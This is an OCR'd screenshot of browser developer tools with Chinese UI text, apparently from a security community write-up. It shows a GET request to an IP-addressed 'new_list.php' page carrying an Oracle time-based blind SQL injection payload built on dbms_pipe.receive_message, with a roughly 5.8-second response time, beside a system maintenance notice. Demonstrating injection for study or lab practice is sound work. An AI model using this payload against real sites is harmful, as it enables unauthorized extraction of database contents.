 219.153.49.228:44768/new_list.php?id=1 and 1=(select decode(substr(user,1,1),'S',dbms_pipe.
常用网址 京东商城 移动设备上的书签
于平台停机维护的通知
2月31日00:00至2019年1月1日12:00（12小时）进行停
统将停止对内对外服务，禁止业务人员等所有用户进行
统升级期间进行操作，所带来的影响后果自行负责，给
请谅解。
XWAY科技管理系统V3.0
查看器 控制台 调试器 网络 样式编辑器 性能
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 219.153.... new_list.php?id=1 and 1=(select d /:1 (docume... html 1.23 KB 1.03...
200 GET 219.153.... favicon.ico FaviconLoa... html 已缓存 1.35...
2 个请求 已传输 2.37 KB / 1.23 KB 完成：5.88 秒 DOMContentLoaded: 5.79 秒 load: 5.81 秒
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://219.153.49.228:44768/new_list.php?id=1 and 1=(select decode(substr(user,1,1),'S',dbms_pipe.recei
ve_message('RDS',5),0) from dual) --
状态 200 OK
版本 HTTP/1.1
传输 1.23 KB（大小 1.03 KB）
Referrer 政策 strict-origin-when-cross-origin
响应头 (205 字节) 原始
先知社区
Connection: close